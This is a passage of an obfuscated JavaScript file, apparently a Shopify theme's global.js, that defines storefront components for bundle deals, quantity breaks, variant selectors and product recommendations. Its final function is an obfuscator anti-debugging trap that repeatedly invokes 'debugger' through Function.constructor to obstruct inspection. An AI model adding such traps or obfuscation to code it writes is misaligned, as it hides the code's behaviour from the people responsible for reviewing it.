_0x54796f=_0x4b2c42;super(),this.productContainers=this[_0x54796f(817)](_0x54796f(815)),this[_0x54796f(535)]=this[_0x54796f(817)](_0x54796f(699)),this[_0x54796f(705)]=this[_0x54796f(817)](".bundle-deals__media-item-img"),this[_0x54796f(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x54796f(757)]=this[_0x54796f(817)](_0x54796f(631)),this[_0x54796f(589)]=this[_0x54796f(817)](_0x54796f(612)),this[_0x54796f(779)]=this[_0x54796f(817)](_0x54796f(936)),this[_0x54796f(832)]=this[_0x54796f(746)](_0x54796f(760)),this[_0x54796f(641)]=this[_0x54796f(746)](_0x54796f(803)),this.updatePrices=this.dataset[_0x54796f(755)]===_0x54796f(435),this[_0x54796f(446)]=parseFloat(this[_0x54796f(428)][_0x54796f(446)]),this[_0x54796f(690)]=parseFloat(this[_0x54796f(428)][_0x54796f(690)]),this[_0x54796f(798)]=this.dataset[_0x54796f(798)],this[_0x54796f(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x54796f(846)]=[],this[_0x54796f(733)](),this[_0x54796f(611)][_0x54796f(715)](_0x39436a=>{const _0x52031c=_0x54796f;_0x39436a[_0x52031c(906)](_0x52031c(492),this[_0x52031c(874)][_0x52031c(931)](this))}),this[_0x54796f(757)].forEach(_0x38bbeb=>{const _0x2c419d=_0x54796f;_0x38bbeb.addEventListener(_0x2c419d(492),this[_0x2c419d(635)].bind(this))})}initIds(){const _0x5e6e9f=_0x4b2c42;this[_0x5e6e9f(611)][_0x5e6e9f(715)](_0x32eeec=>{const _0x498510=_0x5e6e9f;this[_0x498510(765)][_0x32eeec.dataset.idIndex]={id:_0x32eeec.dataset.id,price:_0x32eeec.dataset.price,comparePrice:_0x32eeec[_0x498510(428)].comparePrice,checked:!0}}),this[_0x5e6e9f(913)]()}[_0x4b2c42(874)](_0x497263){const _0x584c15=_0x4b2c42,_0x1e081e=_0x497263.currentTarget,_0x18b7b0=_0x1e081e.checked,_0x5ceb89=parseInt(_0x1e081e.dataset[_0x584c15(710)]);this.selectedVariants[_0x1e081e[_0x584c15(428)][_0x584c15(887)]][_0x584c15(737)]=_0x18b7b0;const _0x406c29=this[_0x584c15(904)][_0x5ceb89],_0x5ceff6=_0x406c29[_0x584c15(746)](_0x584c15(631));_0x18b7b0?(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)][_0x584c15(517)](_0x584c15(810)),_0x406c29[_0x584c15(504)][_0x584c15(517)](_0x584c15(930)),_0x5ceff6&&_0x5ceff6.removeAttribute(_0x584c15(767))):(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)].add(_0x584c15(810)),_0x406c29.classList.add(_0x584c15(930)),_0x5ceff6&&_0x5ceff6[_0x584c15(850)]("disabled","")),this[_0x584c15(913)](),this[_0x584c15(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](_0x1be813){const _0x1c8da5=_0x4b2c42,_0x11b513=_0x1be813.currentTarget,_0x48bf15=parseInt(_0x11b513[_0x1c8da5(428)][_0x1c8da5(710)]);let{price:_0x23db8b,comparePrice:_0x9c8341,image:_0x503879}=_0x1be813[_0x1c8da5(722)][_0x1c8da5(522)][_0x1be813.target[_0x1c8da5(812)]][_0x1c8da5(428)];_0x23db8b=parseInt(_0x23db8b),_0x9c8341=parseInt(_0x9c8341);const _0x4131eb=_0x1be813[_0x1c8da5(722)][_0x1c8da5(773)];this.selectedVariants[_0x11b513[_0x1c8da5(428)][_0x1c8da5(887)]].id=_0x4131eb,this[_0x1c8da5(765)][_0x11b513.dataset.idIndex][_0x1c8da5(766)]=_0x23db8b,this[_0x1c8da5(765)][_0x11b513.dataset[_0x1c8da5(887)]][_0x1c8da5(523)]=_0x9c8341,this[_0x1c8da5(913)](),this[_0x1c8da5(755)]&&(this[_0x1c8da5(589)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x23db8b/100)[_0x1c8da5(736)](2),_0x9c8341>_0x23db8b?this[_0x1c8da5(779)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x9c8341/100).toFixed(2):this.comparePrices[_0x48bf15][_0x1c8da5(749)]="",this[_0x1c8da5(662)]()),_0x503879&&_0x503879[_0x1c8da5(857)]>0&&(this[_0x1c8da5(705)][_0x48bf15].src=_0x503879)}[_0x4b2c42(913)](){const _0x221356=_0x4b2c42,_0x3ccc37=[],_0xd017b9=this[_0x221356(765)];for(const _0x4b29ea in _0xd017b9){const _0x38a846=_0xd017b9[_0x4b29ea];if(_0x38a846!=null&&_0x38a846[_0x221356(737)]){const _0x3f63e6=_0x3ccc37[_0x221356(461)](_0x50370b=>_0x50370b.id===_0x38a846.id);_0x3f63e6<0?_0x3ccc37[_0x221356(856)]({id:_0x38a846.id,quantity:1}):_0x3ccc37[_0x3f63e6].quantity+=1}}this[_0x221356(846)]=_0x3ccc37}updateTotalPrice(){const _0x432b2c=_0x4b2c42,_0x3708b3=[],_0x31e499=[],_0x44d6f8=this[_0x432b2c(765)];for(const _0xfa5b0c in _0x44d6f8){const _0xff6306=_0x44d6f8[_0xfa5b0c];_0xff6306!=null&&_0xff6306.checked&&(_0x3708b3[_0x432b2c(880)](parseInt(_0xff6306[_0x432b2c(766)])),_0x31e499.push(parseInt(_0xff6306[_0x432b2c(523)])))}const _0x2f85b6=_0x3708b3.reduce((_0x51ba2d,_0x218cdd)=>_0x51ba2d+_0x218cdd,0),_0x4416dc=_0x2f85b6*this[_0x432b2c(446)]-this[_0x432b2c(690)],_0x34c16f=_0x31e499.reduce((_0x4ffd43,_0x5f05cb)=>_0x4ffd43+_0x5f05cb,0);this.totalPrice[_0x432b2c(749)]=this[_0x432b2c(798)]+(_0x4416dc/100)[_0x432b2c(736)](2),_0x34c16f>_0x2f85b6?this.totalComparePrice.innerHTML=this[_0x432b2c(798)]+(_0x34c16f/100)[_0x432b2c(736)](2):this[_0x432b2c(641)][_0x432b2c(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2f196a=_0x4b2c42;super(),this[_0x2f196a(826)]=this[_0x2f196a(817)](_0x2f196a(634)),this[_0x2f196a(554)]=this[_0x2f196a(817)](_0x2f196a(424)),this.jsonData=this[_0x2f196a(746)](_0x2f196a(921)),this[_0x2f196a(556)]=this[_0x2f196a(651)].dataset[_0x2f196a(556)]===_0x2f196a(435),this[_0x2f196a(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2f196a(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x2f196a(746)](_0x2f196a(896))[_0x2f196a(773)])),this[_0x2f196a(452)]=this[_0x2f196a(817)](".quantity-break__selector-item"),this[_0x2f196a(556)]&&this.initVariants(),this.inputs[_0x2f196a(715)](_0x109bac=>{const _0x4b710d=_0x2f196a;_0x109bac[_0x4b710d(906)]("change",this[_0x4b710d(845)][_0x4b710d(931)](this))}),this[_0x2f196a(452)][_0x2f196a(715)](_0x504867=>{const _0x47135b=_0x2f196a;_0x504867[_0x47135b(906)](_0x47135b(492),this[_0x47135b(635)][_0x47135b(931)](this))})}handleSelectChange(_0x2dd73c){const _0x50d5b3=_0x4b2c42,_0x5a9068=_0x2dd73c[_0x50d5b3(886)],_0x329233=Array[_0x50d5b3(503)](_0x5a9068[_0x50d5b3(817)](_0x50d5b3(818)),_0xf8f103=>_0xf8f103.value),_0xca3668=this[_0x50d5b3(797)]()[_0x50d5b3(478)](_0x377bb6=>{const _0x36a7c4=_0x50d5b3;return!_0x377bb6.options[_0x36a7c4(423)]((_0x317803,_0x3d4fac)=>_0x329233[_0x3d4fac]===_0x317803).includes(!1)});_0x5a9068[_0x50d5b3(428)][_0x50d5b3(457)]=_0xca3668.id;const _0x3c8435=_0x5a9068.dataset[_0x50d5b3(829)],_0x33a9de=_0x5a9068[_0x50d5b3(649)](_0x50d5b3(424))[_0x50d5b3(428)][_0x50d5b3(892)];this[_0x50d5b3(765)][_0x33a9de][_0x3c8435]=_0xca3668.id,this.updateFormVariants(_0x33a9de),this[_0x50d5b3(445)](_0xca3668)}getVariantData(){const _0x1d7c4d=_0x4b2c42;return this[_0x1d7c4d(918)]=this[_0x1d7c4d(918)]||JSON[_0x1d7c4d(688)](this[_0x1d7c4d(651)][_0x1d7c4d(524)]),this[_0x1d7c4d(918)]}[_0x4b2c42(884)](){const _0x5d64c8=_0x4b2c42;this[_0x5d64c8(556)]&&(this[_0x5d64c8(554)][_0x5d64c8(715)](_0xcf92ff=>{const _0x1db6b5=_0x5d64c8;if(_0xcf92ff[_0x1db6b5(746)](_0x1db6b5(490))){let _0xaa3b19=[];_0xcf92ff[_0x1db6b5(817)](_0x1db6b5(627))[_0x1db6b5(715)](_0x51b4f7=>{const _0x55ffb6=_0x1db6b5;_0xaa3b19[_0x55ffb6(880)](_0x51b4f7.dataset[_0x55ffb6(457)])}),this[_0x1db6b5(765)][_0xcf92ff[_0x1db6b5(428)].input]=_0xaa3b19}}),this[_0x5d64c8(846)]=[])}[_0x4b2c42(600)](_0x17ae5f){const _0x3fcc86=_0x4b2c42;if(!this[_0x3fcc86(556)])return;const _0xef12c9=this[_0x3fcc86(765)][_0x17ae5f],_0x4b85a9=[];for(let _0xef9d18=0;_0xef9d18<_0xef12c9.length;_0xef9d18++){const _0x1414db=_0xef12c9[_0xef9d18],_0x335c7e=_0x4b85a9[_0x3fcc86(461)](_0x4733be=>_0x4733be.id===_0x1414db);_0x335c7e<0?_0x4b85a9.unshift({id:_0x1414db,quantity:1}):_0x4b85a9[_0x335c7e][_0x3fcc86(532)]+=1}this.formVariants=_0x4b85a9}[_0x4b2c42(445)](_0x5bf445){const _0xcd84ca=_0x4b2c42;if(!_0x5bf445||!_0x5bf445.featured_media)return;document[_0xcd84ca(817)]('[id^="MediaGallery-'+this[_0xcd84ca(428)][_0xcd84ca(442)]+'"]').forEach(_0x287927=>_0x287927[_0xcd84ca(509)](this[_0xcd84ca(428)].section+"-"+_0x5bf445[_0xcd84ca(569)].id,!0))}[_0x4b2c42(845)](_0x683a8d){const _0x19180a=_0x4b2c42,_0x3ba60f=parseInt(_0x683a8d[_0x19180a(722)][_0x19180a(773)]);this[_0x19180a(786)]=_0x3ba60f,this[_0x19180a(556)]&&this[_0x19180a(600)](_0x683a8d[_0x19180a(722)][_0x19180a(428)][_0x19180a(892)]),this.quantityGifts&&this[_0x19180a(481)][_0x19180a(883)](_0x3ba60f)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x3f5aa1=_0x4b2c42;super(),this[_0x3f5aa1(544)]=this[_0x3f5aa1(428)][_0x3f5aa1(474)],this[_0x3f5aa1(892)]=this[_0x3f5aa1(746)](_0x3f5aa1(606)),this.productForm=document.getElementById("product-form-"+this[_0x3f5aa1(428)][_0x3f5aa1(442)]),this[_0x3f5aa1(773)]="",this[_0x3f5aa1(741)](),this.input[_0x3f5aa1(906)](_0x3f5aa1(892),this.handleChange.bind(this))}[_0x4b2c42(845)](_0x44a0cf){const _0x3d6d6c=_0x4b2c42,_0x47fd38=_0x44a0cf[_0x3d6d6c(722)][_0x3d6d6c(773)].trim();this[_0x3d6d6c(773)]=_0x47fd38,this[_0x3d6d6c(867)].value=_0x47fd38}[_0x4b2c42(741)](){const _0x4c2e05=_0x4b2c42;this.productFormInput=document[_0x4c2e05(696)](_0x4c2e05(892)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(878),_0x4c2e05(717)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(474),_0x4c2e05(431)+this[_0x4c2e05(544)]+"]"),this[_0x4c2e05(867)].value=this.value,this[_0x4c2e05(549)][_0x4c2e05(860)](this[_0x4c2e05(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x513b10=_0x4b2c42;super(),this[_0x513b10(790)]=_0x513b10(694),this[_0x513b10(605)]=document[_0x513b10(791)](""+this[_0x513b10(790)]+this[_0x513b10(428)][_0x513b10(442)]),this[_0x513b10(616)]=!1,this[_0x513b10(499)]=document.getElementById("quantity-breaks-"+this[_0x513b10(428)][_0x513b10(442)]),this.addEventListener(_0x513b10(492),this[_0x513b10(881)])}[_0x4b2c42(881)](){const _0x508b2b=_0x4b2c42;this[_0x508b2b(763)](),this[_0x508b2b(900)](),this[_0x508b2b(505)](!0,"",!1),this.updatePickupAvailability(),this[_0x508b2b(542)](),this.updateVariantStatuses(),this[_0x508b2b(480)]?(this[_0x508b2b(445)](),this[_0x508b2b(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[_0x508b2b(505)](!0,"",!0),this[_0x508b2b(774)]())}[_0x4b2c42(763)](){const _0x11f4ac=_0x4b2c42,_0x4acd78=[];this.querySelectorAll(_0x11f4ac(687))[_0x11f4ac(715)](_0x10a364=>{const _0x4823e0=_0x11f4ac;let _0x3004cc;const _0x2c3a17=_0x10a364[_0x4823e0(746)](".product-form__input__type")[_0x4823e0(428)][_0x4823e0(878)];_0x2c3a17=="dropdown"||_0x2c3a17==_0x4823e0(550)?_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(818)).value:_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(701)).value,_0x4acd78[_0x4823e0(880)](_0x3004cc)}),this[_0x11f4ac(522)]=_0x4acd78}[_0x4b2c42(900)](){const _0x22b89d=_0x4b2c42;this[_0x22b89d(480)]=this[_0x22b89d(797)]()[_0x22b89d(478)](_0x14660d=>{const _0x4267de=_0x22b89d;return!_0x14660d[_0x4267de(522)][_0x4267de(423)]((_0x2220ab,_0x30d87d)=>this[_0x4267de(522)][_0x30d87d]===_0x2220ab)[_0x4267de(453)](!1)})}[_0x4b2c42(445)](){const _0x1e78f3=_0x4b2c42;if(!this[_0x1e78f3(480)]||!this[_0x1e78f3(480)][_0x1e78f3(569)])return;document.querySelectorAll(_0x1e78f3(751)+this.dataset.section+'"]')[_0x1e78f3(715)](_0x2ea236=>_0x2ea236[_0x1e78f3(509)](this.dataset[_0x1e78f3(442)]+"-"+this[_0x1e78f3(480)][_0x1e78f3(569)].id,!0));const _0x198eb1=document.querySelector(_0x1e78f3(820)+this[_0x1e78f3(428)].section+_0x1e78f3(915));if(!_0x198eb1)return;const _0x5b4d99=_0x198eb1[_0x1e78f3(746)]('[data-media-id="'+this.currentVariant[_0x1e78f3(569)].id+'"]');_0x198eb1[_0x1e78f3(762)](_0x5b4d99)}updateURL(){const _0x4684b9=_0x4b2c42;!this.currentVariant||this[_0x4684b9(428)].updateUrl===_0x4684b9(622)||window[_0x4684b9(636)][_0x4684b9(714)]({},"",this[_0x4684b9(428)][_0x4684b9(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const _0x596f16=_0x4b2c42,_0x1ea81b=document[_0x596f16(791)](_0x596f16(624)+this[_0x596f16(428)][_0x596f16(442)]);!_0x1ea81b||!_0x1ea81b[_0x596f16(633)]||_0x1ea81b[_0x596f16(633)](""+window.shopUrl+this[_0x596f16(428)].url+_0x596f16(628)+this[_0x596f16(480)].id)}[_0x4b2c42(747)](){const _0x45ec8c=_0x4b2c42;document.querySelectorAll("#product-form-"+this[_0x45ec8c(428)].section+_0x45ec8c(607)+this[_0x45ec8c(428)][_0x45ec8c(442)]).forEach(_0x327ca0=>{const _0x4ef8f2=_0x45ec8c,_0x542a96=_0x327ca0[_0x4ef8f2(746)](_0x4ef8f2(693));_0x542a96[_0x4ef8f2(773)]=this.currentVariant.id,_0x542a96.dataset[_0x4ef8f2(457)]=this.currentVariant.id,_0x542a96.dispatchEvent(new Event(_0x4ef8f2(492),{bubbles:!0}))})}[_0x4b2c42(610)](){const _0x4e39f3=_0x4b2c42,_0x4acc6e=this[_0x4e39f3(918)][_0x4e39f3(491)](_0x3a8f2e=>this.querySelector(_0x4e39f3(548))[_0x4e39f3(773)]===_0x3a8f2e[_0x4e39f3(493)]),_0x424572=[...this.querySelectorAll(_0x4e39f3(687))];_0x424572[_0x4e39f3(715)]((_0xdc5a30,_0x58cf77)=>{const _0xe60584=_0x4e39f3;if(_0x58cf77===0)return;const _0x5dcb59=[..._0xdc5a30[_0xe60584(817)]('input[type="radio"], option')],_0x35213f=_0x424572[_0x58cf77-1].querySelector(":checked")[_0xe60584(773)],_0x592c47=_0x4acc6e[_0xe60584(491)](_0x2cda8b=>_0x2cda8b[_0xe60584(801)]&&_0x2cda8b[_0xe60584(547)+_0x58cf77]===_0x35213f)[_0xe60584(423)](_0x30e842=>_0x30e842[_0xe60584(547)+(_0x58cf77+1)]);this[_0xe60584(513)](_0x5dcb59,_0x592c47)})}[_0x4b2c42(513)](_0x4839f7,_0x5ee5c4){const _0x4eb544=_0x4b2c42;_0x4839f7[_0x4eb544(715)](_0x159bde=>{const _0x37d39b=_0x4eb544;_0x159bde.nodeName===_0x37d39b(547)?_0x5ee5c4.includes(_0x159bde.getAttribute(_0x37d39b(773)))?_0x159bde[_0x37d39b(756)]=_0x159bde.getAttribute(_0x37d39b(773)):_0x159bde[_0x37d39b(756)]=window.variantStrings[_0x37d39b(565)].replace(_0x37d39b(552),_0x159bde.getAttribute(_0x37d39b(773))):_0x5ee5c4[_0x37d39b(453)](_0x159bde[_0x37d39b(486)](_0x37d39b(773)))?_0x159bde[_0x37d39b(504)].remove(_0x37d39b(767)):_0x159bde.classList[_0x37d39b(488)]("disabled")})}[_0x4b2c42(792)](){const _0x487099=_0x4b2c42,_0x54592e=document.querySelector("pickup-availability");_0x54592e&&(this[_0x487099(480)]&&this.currentVariant[_0x487099(801)]?_0x54592e[_0x487099(777)](this[_0x487099(480)].id):(_0x54592e[_0x487099(562)](_0x487099(801)),_0x54592e[_0x487099(749)]=""))}[_0x4b2c42(542)](){const _0x117f56=_0x4b2c42,_0x31fe04=this[_0x117f56(649)](_0x117f56(442));if(!_0x31fe04)return;const _0x55b021=_0x31fe04[_0x117f56(746)]("product-form");_0x55b021&&_0x55b021[_0x117f56(594)]()}[_0x4b2c42(928)](){const _0x38c640=_0x4b2c42,_0x3db37b=this[_0x38c640(480)].id,_0x4ab1dd=this[_0x38c640(428)][_0x38c640(863)]?this[_0x38c640(428)].originalSection:this[_0x38c640(428)][_0x38c640(442)];fetch(this[_0x38c640(428)][_0x38c640(711)]+_0x38c640(628)+_0x3db37b+_0x38c640(725)+(this[_0x38c640(428)][_0x38c640(863)]?this.dataset[_0x38c640(863)]:this[_0x38c640(428)].section)).then(_0x12c158=>_0x12c158[_0x38c640(875)]()).then(_0x3d5899=>{const _0x54c457=_0x38c640;if(this[_0x54c457(480)].id!==_0x3db37b)return;const _0x15cc32=new DOMParser().parseFromString(_0x3d5899,"text/html"),_0x2259f2=document[_0x54c457(791)](_0x54c457(934)+this[_0x54c457(428)][_0x54c457(442)]),_0x5a2183=_0x15cc32[_0x54c457(791)]("price-"+(this[_0x54c457(428)].originalSection?this.dataset[_0x54c457(863)]:this.dataset[_0x54c457(442)])),_0x1fa91d=document[_0x54c457(791)](_0x54c457(432)+this[_0x54c457(428)][_0x54c457(442)]),_0xd525a9=_0x15cc32[_0x54c457(791)](_0x54c457(432)+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)].originalSection:this[_0x54c457(428)].section)),_0x90c6ca=_0x15cc32[_0x54c457(791)](_0x54c457(698)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)].originalSection:this[_0x54c457(428)][_0x54c457(442)])),_0x14b0fa=document[_0x54c457(791)]("Sku-"+this.dataset[_0x54c457(442)]),_0x3e17b9=_0x15cc32.getElementById("Inventory-"+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)),_0x5b6a2c=document.getElementById("Inventory-"+this[_0x54c457(428)][_0x54c457(442)]);_0x5a2183&&_0x2259f2&&(_0x2259f2[_0x54c457(749)]=_0x5a2183[_0x54c457(749)]),_0xd525a9&&_0x1fa91d&&(_0x1fa91d[_0x54c457(749)]=_0xd525a9.innerHTML);const _0x35d113=document.querySelectorAll(_0x54c457(438)+this[_0x54c457(428)][_0x54c457(442)]+'"]'),_0x1fa2df=_0x15cc32.querySelectorAll(_0x54c457(438)+(this.dataset.originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)+'"]');if(_0x35d113&&_0x1fa2df)for(var _0x432647=0;_0x432647<_0x35d113[_0x54c457(857)];_0x432647++)_0x35d113[_0x432647][_0x54c457(749)]=_0x1fa2df[_0x432647][_0x54c457(749)];if(this.QuantityBreaks){const _0x1f398f=_0x15cc32.getElementById(_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)])),_0x43a275=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(564)),_0x185214=_0x1f398f[_0x54c457(817)](".variant-money-change");for(let _0x3cb3c7=0;_0x3cb3c7<_0x43a275[_0x54c457(857)];_0x3cb3c7++)_0x43a275[_0x3cb3c7][_0x54c457(749)]=_0x185214[_0x3cb3c7][_0x54c457(749)];if(this[_0x54c457(499)].hasVariants){const _0x2d565c=_0x15cc32[_0x54c457(791)](_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)]));this[_0x54c457(499)][_0x54c457(452)][_0x54c457(715)](_0x14aa8a=>{const _0x3a349a=_0x54c457;_0x14aa8a[_0x3a349a(428)].selectedId=this.currentVariant.id});const _0x41e6de=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(575)),_0x1728fe=_0x2d565c[_0x54c457(817)](_0x54c457(575));for(let _0x83dd0=0;_0x83dd0<_0x41e6de[_0x54c457(857)];_0x83dd0++)_0x41e6de[_0x83dd0][_0x54c457(749)]=_0x1728fe[_0x83dd0][_0x54c457(749)];this[_0x54c457(499)][_0x54c457(884)]()}}_0x3e17b9&&_0x5b6a2c&&(_0x5b6a2c[_0x54c457(749)]=_0x3e17b9[_0x54c457(749)]),_0x90c6ca&&_0x14b0fa&&(_0x14b0fa.innerHTML=_0x90c6ca[_0x54c457(749)],_0x14b0fa.classList[_0x54c457(702)]("visibility-hidden",_0x90c6ca.classList[_0x54c457(437)](_0x54c457(476))));const _0x35a11f=document.getElementById(_0x54c457(934)+this.dataset[_0x54c457(442)]);if(_0x35a11f&&_0x35a11f[_0x54c457(504)].remove(_0x54c457(476)),_0x5b6a2c&&_0x5b6a2c[_0x54c457(504)][_0x54c457(702)](_0x54c457(476),_0x3e17b9[_0x54c457(756)]===""),this[_0x54c457(605)]){const _0x1488b9=_0x15cc32[_0x54c457(791)](""+this[_0x54c457(790)]+(this[_0x54c457(428)][_0x54c457(863)]?this.dataset.originalSection:this.dataset[_0x54c457(442)]));_0x1488b9&&(this[_0x54c457(605)][_0x54c457(749)]=_0x1488b9[_0x54c457(749)])}const _0x38ce5d=_0x15cc32[_0x54c457(791)](_0x54c457(822)+_0x4ab1dd);this.toggleAddButton(_0x38ce5d?_0x38ce5d[_0x54c457(441)](_0x54c457(767)):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x54c457(495)],{data:{sectionId:_0x4ab1dd,html:_0x15cc32,variant:this[_0x54c457(480)]}})})}toggleAddButton(_0x47cf11=!0,_0x99cee5,_0x48e7e8=!0){const _0x5980d3=_0x4b2c42,_0x5ec638=document[_0x5980d3(791)](_0x5980d3(430)+this.dataset.section);if(!_0x5ec638)return;const _0xb14073=_0x5ec638[_0x5980d3(746)]('[name="add"]'),_0x55911a=_0x5ec638[_0x5980d3(746)](_0x5980d3(742));_0xb14073&&(_0x47cf11?(_0xb14073.setAttribute(_0x5980d3(767),"disabled"),_0x99cee5&&(_0x55911a[_0x5980d3(524)]=_0x99cee5)):(_0xb14073.removeAttribute("disabled"),_0x55911a[_0x5980d3(524)]=window[_0x5980d3(613)].addToCart))}[_0x4b2c42(774)](){const _0x17e450=_0x4b2c42,_0x5897e1=document[_0x17e450(791)]("product-form-"+this[_0x17e450(428)][_0x17e450(442)]),_0x5d137f=_0x5897e1[_0x17e450(746)](_0x17e450(864)),_0x4a430e=_0x5897e1.querySelector(_0x17e450(742)),_0x5eca97=document.getElementById(_0x17e450(934)+this[_0x17e450(428)].section),_0x2cb0af=document.getElementById("Inventory-"+this[_0x17e450(428)][_0x17e450(442)]),_0x415c91=document[_0x17e450(791)](_0x17e450(698)+this[_0x17e450(428)][_0x17e450(442)]);_0x5d137f&&(_0x4a430e[_0x17e450(524)]=window[_0x17e450(613)][_0x17e450(508)],_0x5eca97&&_0x5eca97[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)),_0x2cb0af&&_0x2cb0af.classList[_0x17e450(488)]("visibility-hidden"),_0x415c91&&_0x415c91[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)))}[_0x4b2c42(797)](){const _0x19810f=_0x4b2c42;return this[_0x19810f(918)]=this[_0x19810f(918)]||JSON[_0x19810f(688)](this[_0x19810f(746)](_0x19810f(921))[_0x19810f(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5cf8b6=_0x4b2c42;super(),this.secondarySelectSelector=_0x5cf8b6(617),this[_0x5cf8b6(605)]=document[_0x5cf8b6(791)](""+this.secondarySelectSelector+this[_0x5cf8b6(428)][_0x5cf8b6(442)]),this[_0x5cf8b6(616)]=!0}[_0x4b2c42(763)](){const _0x5f016d=_0x4b2c42;this[_0x5f016d(522)]=this.querySelector(_0x5f016d(818))[_0x5f016d(773)][_0x5f016d(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const _0x3ba599=_0x4b2c42,_0x4f1c06=(_0xd00b88,_0x33f934)=>{const _0x585b9e=_0x3dcc;_0xd00b88[0][_0x585b9e(689)]&&(_0x33f934[_0x585b9e(447)](this),fetch(this.dataset[_0x585b9e(711)])[_0x585b9e(720)](_0x242b30=>_0x242b30.text()).then(_0x194fe8=>{const _0x562035=_0x585b9e,_0x112d64=document[_0x562035(696)](_0x562035(919));_0x112d64[_0x562035(749)]=_0x194fe8;const _0x2909d7=_0x112d64[_0x562035(746)](_0x562035(574));_0x2909d7&&_0x2909d7[_0x562035(749)][_0x562035(570)]()[_0x562035(857)]&&(this[_0x562035(749)]=_0x2909d7.innerHTML),!this[_0x562035(746)](_0x562035(932))&&this[_0x562035(504)][_0x562035(437)]("complementary-products")&&this[_0x562035(517)](),_0x112d64.querySelector(_0x562035(816))&&this.classList.add(_0x562035(494))}).catch(_0x1fd507=>{console[_0x585b9e(525)](_0x1fd507)}))};new IntersectionObserver(_0x4f1c06[_0x3ba599(931)](this),{rootMargin:_0x3ba599(578)})[_0x3ba599(897)](this)}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations);function _0x25cca4(_0x52912a){function _0xe55c2f(_0x5d8327){const _0x1759dc=_0x3dcc;if(typeof _0x5d8327===_0x1759dc(518))return function(_0x5c8d76){}[_0x1759dc(889)](_0x1759dc(657))[_0x1759dc(597)]("counter");(""+_0x5d8327/_0x5d8327).length!==1||_0x5d8327%20===0?function(){return!0}[_0x1759dc(889)](_0x1759dc(455)+"gger")[_0x1759dc(681)](_0x1759dc(567)):function(){return!1}.constructor(_0x1759dc(455)+"gger")[_0x1759dc(597)](_0x1759dc(782)),_0xe55c2f(++_0x5d8327)}try{if(_0x52912a)return _0xe55c2f;_0xe55c2f(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/4/assets/global.js.map?v=11467213345926629741717551457
